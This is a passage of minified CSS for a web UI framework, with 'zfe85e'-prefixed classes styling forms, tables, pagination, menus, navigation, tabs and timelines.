span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zfe85eform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zfe85eform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zfe85eform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zfe85echeckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zfe85echeckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zfe85eform-item .zfe85eform-checkbox[lay-skin=primary]{margin-top:10px}.zfe85eform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zfe85eform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zfe85eform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zfe85eform-onswitch{border-color:#5FB878;background-color:#5FB878}.zfe85echeckbox-disabled,.zfe85echeckbox-disabled i{border-color:#eee!important}.zfe85eform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zfe85eform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zfe85echeckbox-disabled span{background-color:#eee!important}.zfe85echeckbox-disabled em{color:#d2d2d2!important}.zfe85echeckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zfe85eform-radio,.zfe85eform-radio *{display:inline-block;vertical-align:middle}.zfe85eform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zfe85eform-radio *{font-size:14px}.zfe85eform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zfe85eform-radio:hover *,.zfe85eform-radioed,.zfe85eform-radioed>i{color:#5FB878}.zfe85eradio-disabled>i{color:#eee!important}.zfe85eradio-disabled *{color:#c2c2c2!important}.zfe85eform-pane .zfe85eform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zfe85eform-pane .zfe85einput-inline{margin-left:-1px}.zfe85eform-pane .zfe85einput-block{margin-left:110px;left:-1px}.zfe85eform-pane .zfe85einput{border-radius:0 2px 2px 0}.zfe85eform-pane .zfe85eform-text .zfe85eform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zfe85eform-pane .zfe85eform-text .zfe85einput-inline{display:block;margin:0;top:-1px;clear:both}.zfe85eform-pane .zfe85eform-text .zfe85einput-block{margin:0;left:0;top:-1px}.zfe85eform-pane .zfe85eform-text .zfe85etextarea{min-height:100px;border-radius:0 0 2px 2px}.zfe85eform-pane .zfe85eform-checkbox{margin:4px 0 4px 10px}.zfe85eform-pane .zfe85eform-radio,.zfe85eform-pane .zfe85eform-switch{margin-top:6px;margin-left:10px}.zfe85eform-pane .zfe85eform-item[pane]{position:relative;border-width:1px;border-style:solid}.zfe85eform-pane .zfe85eform-item[pane] .zfe85eform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zfe85eform-pane .zfe85eform-item[pane] .zfe85einput-inline{margin-left:110px}@media screen and (max-width:450px){.zfe85eform-item .zfe85eform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zfe85eform-item .zfe85einline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zfe85eform-item .zfe85einline:after{content:'\20';clear:both;display:block;height:0}.zfe85eform-item .zfe85einput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zfe85eform-item .zfe85einput-inline+.zfe85eform-mid{margin-left:110px;top:-5px;padding:0}.zfe85eform-item .zfe85eform-checkbox{margin-right:5px;margin-bottom:5px}}.zfe85elayedit{border-width:1px;border-style:solid;border-radius:2px}.zfe85elayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zfe85elayedit-tool .layedit-tool-mid,.zfe85elayedit-tool .zfe85eicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zfe85elayedit-tool .zfe85eicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zfe85elayedit-tool .zfe85eicon:hover{color:#393D49}.zfe85elayedit-tool .zfe85eicon:active{color:#000}.zfe85elayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zfe85elayedit-tool .zfe85edisabled,.zfe85elayedit-tool .zfe85edisabled:hover{color:#d2d2d2;cursor:not-allowed}.zfe85elayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zfe85elayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zfe85elaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zfe85elaypage>a:first-child,.zfe85elaypage>a:first-child em{border-radius:2px 0 0 2px}.zfe85elaypage>a:last-child,.zfe85elaypage>a:last-child em{border-radius:0 2px 2px 0}.zfe85elaypage>:first-child{margin-left:0!important}.zfe85elaypage>:last-child{margin-right:0!important}.zfe85elaypage a,.zfe85elaypage button,.zfe85elaypage input,.zfe85elaypage select,.zfe85elaypage span{border:1px solid #eee}.zfe85elaypage a,.zfe85elaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zfe85eflow-more a *,.zfe85elaypage input,.zfe85etable-view select[lay-ignore]{display:inline-block}.zfe85elaypage a:hover{color:#009688}.zfe85elaypage em{font-style:normal}.zfe85elaypage .zfe85elaypage-spr{color:#999;font-weight:700}.zfe85elaypage a{text-decoration:none}.zfe85elaypage .zfe85elaypage-curr{position:relative}.zfe85elaypage .zfe85elaypage-curr em{position:relative;color:#fff}.zfe85elaypage .zfe85elaypage-curr .zfe85elaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zfe85elaypage-em{border-radius:2px}.zfe85elaypage-next em,.zfe85elaypage-prev em{font-family:Sim sun;font-size:16px}.zfe85elaypage .zfe85elaypage-count,.zfe85elaypage .zfe85elaypage-limits,.zfe85elaypage .zfe85elaypage-refresh,.zfe85elaypage .zfe85elaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zfe85elaypage .zfe85elaypage-limits,.zfe85elaypage .zfe85elaypage-refresh{vertical-align:top}.zfe85elaypage .zfe85elaypage-refresh i{font-size:18px;cursor:pointer}.zfe85elaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zfe85elaypage .zfe85elaypage-skip{height:30px;line-height:30px;color:#999}.zfe85elaypage button,.zfe85elaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zfe85elaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zfe85elaypage input:focus,.zfe85elaypage select:focus{border-color:#009688!important}.zfe85elaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zfe85etable,.zfe85etable-view{margin:10px 0}.zfe85eflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zfe85eflow-more a{height:32px;line-height:32px}.zfe85eflow-more a *{vertical-align:top}.zfe85eflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zfe85eflow-more a cite:hover{opacity:.8}.zfe85eflow-more a i{font-size:30px;color:#737383}.zfe85etable{width:100%;background-color:#fff;color:#666}.zfe85etable tr{transition:all .3s;-webkit-transition:all .3s}.zfe85etable th{text-align:left;font-weight:400}.zfe85etable tbody tr:hover,.zfe85etable thead tr,.zfe85etable-click,.zfe85etable-header,.zfe85etable-hover,.zfe85etable-mend,.zfe85etable-patch,.zfe85etable-tool,.zfe85etable-total,.zfe85etable-total tr,.zfe85etable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zfe85etable td,.zfe85etable th,.zfe85etable-col-set,.zfe85etable-fixed-r,.zfe85etable-grid-down,.zfe85etable-header,.zfe85etable-page,.zfe85etable-tips-main,.zfe85etable-tool,.zfe85etable-total,.zfe85etable-view,.zfe85etable[lay-skin=line],.zfe85etable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zfe85etable td,.zfe85etable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zfe85etable[lay-skin=line] td,.zfe85etable[lay-skin=line] th{border-width:0 0 1px}.zfe85etable[lay-skin=row] td,.zfe85etable[lay-skin=row] th{border-width:0 1px 0 0}.zfe85etable[lay-skin=nob] td,.zfe85etable[lay-skin=nob] th{border:none}.zfe85etable img{max-width:100px}.zfe85etable[lay-size=lg] td,.zfe85etable[lay-size=lg] th{padding:15px 30px}.zfe85etable-view .zfe85etable[lay-size=lg] .zfe85etable-cell{height:40px;line-height:40px}.zfe85etable[lay-size=sm] td,.zfe85etable[lay-size=sm] th{font-size:12px;padding:5px 10px}.zfe85etable-view .zfe85etable[lay-size=sm] .zfe85etable-cell{height:20px;line-height:20px}.zfe85etable[lay-data]{display:none}.zfe85etable-box{position:relative;overflow:hidden}.zfe85etable-view .zfe85etable{position:relative;width:auto;margin:0}.zfe85etable-view .zfe85etable[lay-skin=line]{border-width:0 1px 0 0}.zfe85etable-view .zfe85etable[lay-skin=row]{border-width:0 0 1px}.zfe85etable-view .zfe85etable td,.zfe85etable-view .zfe85etable th{padding:5px 0;border-top:none;border-left:none}.zfe85etable-view .zfe85etable th.zfe85eunselect .zfe85etable-cell span{cursor:pointer}.zfe85etable-view .zfe85etable td{cursor:default}.zfe85etable-view .zfe85etable td[data-edit=text]{cursor:text}.zfe85etable-view .zfe85eform-checkbox[lay-skin=primary] i{width:18px;height:18px}.zfe85etable-view .zfe85eform-radio{line-height:0;padding:0}.zfe85etable-view .zfe85eform-radio>i{margin:0;font-size:20px}.zfe85etable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zfe85etable-init .zfe85eicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zfe85etable-header{border-width:0 0 1px;overflow:hidden}.zfe85etable-header .zfe85etable{margin-bottom:-1px}.zfe85etable-tool .zfe85einline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zfe85etable-tool .zfe85einline[lay-event]:hover{border:1px solid #999}.zfe85etable-tool-temp{padding-right:120px}.zfe85etable-tool-self{position:absolute;right:17px;top:10px}.zfe85etable-tool .zfe85etable-tool-self .zfe85einline[lay-event]{margin:0 0 0 10px}.zfe85etable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zfe85etable-cell,.zfe85etable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zfe85etable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zfe85emenu li,.zfe85emenu-body-title a:hover,.zfe85emenu-body-title>.zfe85eicon:hover{transition:all .3s}.zfe85etable-tool-panel li .zfe85eform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zfe85etable-tool-panel li:hover{background-color:#F6F6F6}.zfe85etable-tool-panel li .zfe85eform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zfe85etable-tool-panel li .zfe85eform-checkbox[lay-skin=primary] span{padding:0}.zfe85etable-tool .zfe85etable-tool-self .zfe85etable-tool-panel{left:auto;right:-1px}.zfe85etable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zfe85etable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zfe85etable-sort .zfe85eedge{position:absolute;left:5px;border-width:5px}.zfe85etable-sort .zfe85etable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zfe85etable-sort .zfe85etable-sort-asc:hover{border-bottom-color:#666}.zfe85etable-sort .zfe85etable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zfe85etable-sort .zfe85etable-sort-desc:hover{border-top-color:#666}.zfe85etable-sort[lay-sort=asc] .zfe85etable-sort-asc{border-bottom-color:#000}.zfe85etable-sort[lay-sort=desc] .zfe85etable-sort-desc{border-top-color:#000}.zfe85etable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zfe85etable-cell .zfe85eform-checkbox[lay-skin=primary]{top:-1px;padding:0}.zfe85etable-cell .zfe85etable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zfe85etable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zfe85etable-body .zfe85enone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zfe85etable-fixed{position:absolute;left:0;top:0;z-index:101}.zfe85etable-fixed .zfe85etable-body{overflow:hidden}.zfe85etable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zfe85etable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zfe85etable-fixed-r .zfe85etable-header{position:relative;overflow:visible}.zfe85etable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zfe85etable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zfe85etable-tool .zfe85ebtn-container{margin-bottom:-10px}.zfe85etable-page,.zfe85etable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zfe85etable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zfe85etable-page>div{height:26px}.zfe85etable-page .zfe85elaypage{margin:0}.zfe85etable-page .zfe85elaypage a,.zfe85etable-page .zfe85elaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zfe85etable-page .zfe85elaypage a,.zfe85etable-page .zfe85elaypage span.zfe85elaypage-curr{padding:0 12px}.zfe85etable-page .zfe85elaypage span{margin-left:0;padding:0}.zfe85etable-page .zfe85elaypage .zfe85elaypage-prev{margin-left:-7px!important}.zfe85etable-page .zfe85elaypage .zfe85elaypage-curr .zfe85elaypage-em{left:0;top:0;padding:0}.zfe85etable-page .zfe85elaypage button,.zfe85etable-page .zfe85elaypage input{height:26px;line-height:26px}.zfe85etable-page .zfe85elaypage input{width:40px}.zfe85etable-page .zfe85elaypage button{padding:0 10px}.zfe85etable-page select{height:18px}.zfe85etable-patch .zfe85etable-cell{padding:0;width:30px}.zfe85etable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zfe85etable-edit:focus{border-color:#5FB878!important}select.zfe85etable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zfe85etable-view .zfe85eform-checkbox,.zfe85etable-view .zfe85eform-radio,.zfe85etable-view .zfe85eform-switch{top:0;margin:0;box-sizing:content-box}.zfe85ecolorpicker-alpha-slider,.zfe85ecolorpicker-side-slider,.zfe85emenu,.zfe85emenu *,.zfe85enav{box-sizing:border-box}.zfe85etable-view .zfe85eform-checkbox{top:-1px;height:26px;line-height:26px}.zfe85etable-view .zfe85eform-checkbox i{height:26px}.zfe85etable-grid .zfe85etable-cell{overflow:visible}.zfe85etable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zfe85etable-grid-down .zfe85eicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zfe85etable-grid-down:hover{background-color:#fbfbfb}body .zfe85etable-tips .zfe85elayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zfe85etable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zfe85etable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zfe85etable-tips-c:hover{background-color:#777}.zfe85etable-tips-c:before{position:relative;right:-2px}.zfe85eupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zfe85eupload-drag,.zfe85eupload-form,.zfe85eupload-wrap{display:inline-block}.zfe85eupload-list{margin:10px 0}.zfe85eupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zfe85eupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zfe85eupload-drag .zfe85eicon{font-size:50px;color:#009688}.zfe85eupload-drag[lay-over]{border-color:#009688}.zfe85eupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zfe85eupload-wrap{position:relative;vertical-align:middle}.zfe85eupload-wrap .zfe85eupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zfe85ebtn-container .zfe85eupload-choose{padding-left:0}.zfe85emenu{position:relative;margin:5px 0;background-color:#fff}.zfe85emenu li,.zfe85emenu-body-title a{padding:5px 15px}.zfe85emenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zfe85emenu li:hover{background-color:#F6F6F6}.zfe85emenu-item-parent:hover>.zfe85emenu-body-panel{display:block;animation-name:zfe85efadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zfe85emenu-item-group .zfe85emenu-body-title,.zfe85emenu-item-parent .zfe85emenu-body-title{padding-right:25px}.zfe85emenu .zfe85emenu-item-divider:hover,.zfe85emenu .zfe85emenu-item-group:hover,.zfe85emenu .zfe85emenu-item-none:hover{background:0 0;cursor:default}.zfe85emenu .zfe85emenu-item-group>ul{margin:5px 0 -5px}.zfe85emenu .zfe85emenu-item-group>.zfe85emenu-body-title{color:rgba(0,0,0,.35);user-select:none}.zfe85emenu .zfe85emenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zfe85emenu .zfe85emenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zfe85emenu .zfe85emenu-item-down:hover,.zfe85emenu .zfe85emenu-item-up:hover{cursor:pointer}.zfe85emenu .zfe85emenu-item-up>.zfe85emenu-body-title{color:rgba(0,0,0,.8)}.zfe85emenu .zfe85emenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zfe85emenu .zfe85emenu-item-down:hover>.zfe85emenu-body-title>.zfe85eicon,.zfe85emenu .zfe85emenu-item-up>.zfe85emenu-body-title:hover>.zfe85eicon{color:rgba(0,0,0,1)}.zfe85emenu .zfe85emenu-item-down>ul{visibility:visible;height:auto}.zfe85ebreadcrumb,.zfe85etree-btnGroup{visibility:hidden}.zfe85emenu .zfe85emenu-item-checked,.zfe85emenu .zfe85emenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zfe85emenu .zfe85emenu-item-checked a,.zfe85emenu .zfe85emenu-item-checked2 a{color:#5FB878}.zfe85emenu .zfe85emenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zfe85emenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zfe85emenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zfe85emenu-body-title>.zfe85eicon{position:absolute;right:0;top:0;font-size:14px}.zfe85emenu-body-title>.zfe85eicon-right{right:-1px}.zfe85emenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zfe85emenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zfe85emenu-body-panel-left{left:auto;right:100%;margin:0 13px}.zfe85emenu-body-panel-left:before{left:auto;right:-16px}.zfe85emenu-lg li{line-height:32px}.zfe85emenu-lg .zfe85emenu-body-title a:hover,.zfe85emenu-lg li:hover{background:0 0;color:#5FB878}.zfe85emenu-lg li .zfe85emenu-body-panel{margin-left:14px}.zfe85emenu-lg li .zfe85emenu-body-panel-left{margin:0 15px}.zfe85edropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zfe85edropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zfe85enav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zfe85enav *{font-size:14px}.icon_menu{display:none;}.zfe85enav .zfe85enav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zfe85enav .zfe85enav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zfe85enav .zfe85ethis:after,.zfe85enav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zfe85enav-bar{z-index:1000}.zfe85enav[lay-bar=disabled] .zfe85enav-bar{display:none}.zfe85enav .zfe85enav-item a:hover,.zfe85enav .zfe85ethis a{color:#fff}.zfe85enav .zfe85ethis:after{top:auto;bottom:0;width:100%}.zfe85enav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zfe85enav .zfe85enav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zfe85enav .zfe85enav-mored,.zfe85enav-itemed>a .zfe85enav-more{transform:rotate(180deg)}.zfe85enav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zfe85enav .zfe85enav-child a{color:#666;color:rgba(0,0,0,.8)}.zfe85enav .zfe85enav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zfe85enav-child dd{margin:1px 0;position:relative}.zfe85enav-child dd.zfe85ethis{background-color:#F6F6F6;color:#000}.zfe85enav-child dd.zfe85ethis:after{display:none}.zfe85enav-child-r{left:auto;right:0}.zfe85enav-child-c{text-align:center}.zfe85enav-tree{width:200px;padding:0}.zfe85enav-tree .zfe85enav-item{display:block;width:100%;line-height:40px}.zfe85enav-tree .zfe85enav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zfe85enav-tree .zfe85enav-item>a{padding-top:5px;padding-bottom:5px}.zfe85enav-tree .zfe85enav-more{right:15px}.zfe85enav-tree .zfe85enav-item>a .zfe85enav-more{padding:5px 0}.zfe85enav-tree .zfe85enav-bar{width:5px;height:0;background-color:#009688}.zfe85eside .zfe85enav-tree .zfe85enav-bar{width:2px}.zfe85enav-tree .zfe85enav-child dd.zfe85ethis,.zfe85enav-tree .zfe85enav-child dd.zfe85ethis a,.zfe85enav-tree .zfe85ethis,.zfe85enav-tree .zfe85ethis>a,.zfe85enav-tree .zfe85ethis>a:hover{background-color:#009688;color:#fff}.zfe85enav-tree .zfe85ethis:after{display:none}.zfe85enav-itemed>a,.zfe85enav-tree .zfe85enav-title a,.zfe85enav-tree .zfe85enav-title a:hover{color:#fff!important}.zfe85enav-tree .zfe85enav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zfe85enav-tree .zfe85enav-child dd{margin:0}.zfe85enav-tree .zfe85enav-child a{color:#fff;color:rgba(255,255,255,.7)}.zfe85enav-tree .zfe85enav-child,.zfe85enav-tree .zfe85enav-child a:hover{background:0 0;color:#fff}.zfe85enav-itemed>.zfe85enav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zfe85enav-itemed>.zfe85enav-child>.zfe85ethis>.zfe85enav-child{display:block}.zfe85enav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zfe85ebreadcrumb{font-size:0}.zfe85ebreadcrumb>*{font-size:14px}.zfe85ebreadcrumb a{color:#999!important}.zfe85ebreadcrumb a:hover{color:#5FB878!important}.zfe85ebreadcrumb a cite{color:#666;font-style:normal}.zfe85ebreadcrumb span[lay-separator]{margin:0 10px;color:#999}.zfe85etab{margin:10px 0;text-align:left!important}.zfe85etab[overflow]>.zfe85etab-title{overflow:hidden}.zfe85etab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zfe85etab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zfe85etab-title li a{display:block;padding:0 15px;margin:0 -15px}.zfe85etab-title .zfe85ethis{color:#000}.zfe85etab-title .zfe85ethis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zfe85etab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zfe85etab-bar .zfe85eicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zfe85etab-item{display:none}.zfe85etab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zfe85etab-more li.zfe85ethis:after{border-bottom-color:#eee;border-radius:2px}.zfe85etab-more .zfe85etab-bar .zfe85eicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zfe85etab-more .zfe85etab-bar .zfe85eicon{top:-2px\0/IE9}.zfe85etab-content{padding:15px 0}.zfe85etab-title li .zfe85etab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zfe85etab-title li .zfe85etab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zfe85etab-brief>.zfe85etab-title .zfe85ethis{color:#009688}.zfe85etab-brief>.zfe85etab-more li.zfe85ethis:after,.zfe85etab-brief>.zfe85etab-title .zfe85ethis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zfe85etab-brief[overflow]>.zfe85etab-title .zfe85ethis:after{top:-1px}.zfe85etab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zfe85etab-card>.zfe85etab-title{background-color:#FAFAFA}.zfe85etab-card>.zfe85etab-title li{margin-right:-1px;margin-left:-1px}.zfe85etab-card>.zfe85etab-title .zfe85ethis{background-color:#fff}.zfe85etab-card>.zfe85etab-title .zfe85ethis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zfe85etab-card>.zfe85etab-title .zfe85etab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zfe85etab-card>.zfe85etab-more .zfe85ethis{background:0 0;color:#5FB878}.zfe85etab-card>.zfe85etab-more .zfe85ethis:after{border:none}.zfe85etimeline{padding-left:5px}.zfe85etimeline-item{position:relative;padding-bottom:20px}.zfe85etimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zfe85etimeline-axis:hover{color:#FF5722}.zfe85etimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zfe85etimeline-item:first-child:before{display:block}.zfe85etimeline-item:last-child:before{display:none}.zfe85etimeline-content{padding-left:25px}.zfe85etimeline-title{position:relative;margin-bottom:10px;line-height:22px}.zfe85etimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zfe85etimeline_h .zfe85etimeline-item{float:left;width:300px;}.zfe85etimeline_h .zfe85etimeline-axis{left:-10px;}.zfe85etimeline_h .zfe85etimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zfe85etimeline_h .zfe85etimeline-item:last-child:before {display: block;}.zfe85etimeline_h .zfe85etimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zfe85etimeline_h .zfe85etimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zfe85etimeline_h .zfe85etext .zfe85etimeline-title{text-align:center;}.zfe85etimeline_h.zfe85einterlaced .zfe85etimeline-item:nth-child(even) .zfe85etimeline-content{padding: 0px 15px 40px 